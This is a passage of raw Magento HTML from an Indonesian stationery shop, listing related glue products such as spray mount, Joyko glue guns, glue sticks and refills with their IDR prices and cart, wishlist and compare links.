id="product-item_48" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.stationary.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox48" name="related_products[]" value="48" /><label class="label" for="related-checkbox48"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_962" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gun-gg-851.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-962"><span class="product-image-wrapper"><!--mf_product_label_comment_962--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-962 {
    width: 152px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.stationary.id/joyko-glue-gun-gg-851.html">Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-962"  data-price-amount="67900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox962" name="related_products[]" value="962" /><label class="label" for="related-checkbox962"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":962,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"962","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-refill-gsr-109-glitter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-981"><span class="product-image-wrapper"><!--mf_product_label_comment_981--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-981 {
    width: 152px;
}
.product-image-container-981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.stationary.id/joyko-glue-stick-refill-gsr-109-glitter.html">Joyko Glue Stick Refill GSR-109 (Glitter) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="981" data-price-box="product-id-981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-981"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox981" name="related_products[]" value="981" /><label class="label" for="related-checkbox981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":981,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"981","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_946" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-0507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-946"><span class="product-image-wrapper"><!--mf_product_label_comment_946--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-0507-sku-jk-gl0507.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-0507&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-946 {
    width: 152px;
}
.product-image-container-946 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-0507&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-0507.html">Joyko Glue GL-0507 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="946" data-price-box="product-id-946">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-946"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox946" name="related_products[]" value="946" /><label class="label" for="related-checkbox946"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":946,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"946","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_964" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-964"><span class="product-image-wrapper"><!--mf_product_label_comment_964--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-964 {
    width: 152px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-853&#x20;&#x28;Pastel&#x20;Green&#x20;Pink&#x20;Blue&#x29;&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.stationary.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html">Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-964"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox964" name="related_products[]" value="964" /><label class="label" for="related-checkbox964"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":964,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"964","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_983" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-refill-gsr-111.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-983"><span class="product-image-wrapper"><!--mf_product_label_comment_983--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-983 {
    width: 152px;
}
.product-image-container-983 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-111&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.stationary.id/joyko-glue-stick-refill-gsr-111.html">Joyko Glue Stick Refill GSR-111 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="983" data-price-box="product-id-983">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-983"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox983" name="related_products[]" value="983" /><label class="label" for="related-checkbox983"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":983,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"983","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_948" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-948"><span class="product-image-wrapper"><!--mf_product_label_comment_948--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-30-sku-jk-gl30_xtxzy5xmwphdvrbe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glue&#x20;GL-30&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-948 {
    width: 152px;
}
.product-image-container-948 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-30&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-30.html">Joyko Glue GL-30 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="948" data-price-box="product-id-948">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-948"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox948" name="related_products[]" value="948" /><label class="label" for="related-checkbox948"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":948,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"948","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_966" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-100-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-966"><span class="product-image-wrapper"><!--mf_product_label_comment_966--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-100-8-gram-sku-jk-gs100_xwliyvitpeowvhwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-966 {
    width: 152px;
}
.product-image-container-966 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-100&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-100-8-gram.html">Joyko Glue Stick GS-100 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="966" data-price-box="product-id-966">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-966"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox966" name="related_products[]" value="966" /><label class="label" for="related-checkbox966"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":966,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"966","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.stationary.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox985" name="related_products[]" value="985" /><label class="label" for="related-checkbox985"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":985,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"985","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_951" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-951"><span class="product-image-wrapper"><!--mf_product_label_comment_951--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-502-sku-jk-gl502_ymvbqnkz6oakie50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-502&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-951 {
    width: 152px;
}
.product-image-container-951 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-502&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-502.html">Joyko Glue GL-502 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="951" data-price-box="product-id-951">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-951"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox951" name="related_products[]" value="951" /><label class="label" for="related-checkbox951"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":951,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"951","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_968" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-103-batik-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-968"><span class="product-image-wrapper"><!--mf_product_label_comment_968--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-103-batik-8-gram-sku-jk-gs103_pmdryyouel6scbuz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-968 {
    width: 152px;
}
.product-image-container-968 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-103&#x20;Batik&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-103-batik-8-gram.html">Joyko Glue Stick GS-103 Batik (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="968" data-price-box="product-id-968">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-968"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox968" name="related_products[]" value="968" /><label class="label" for="related-checkbox968"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 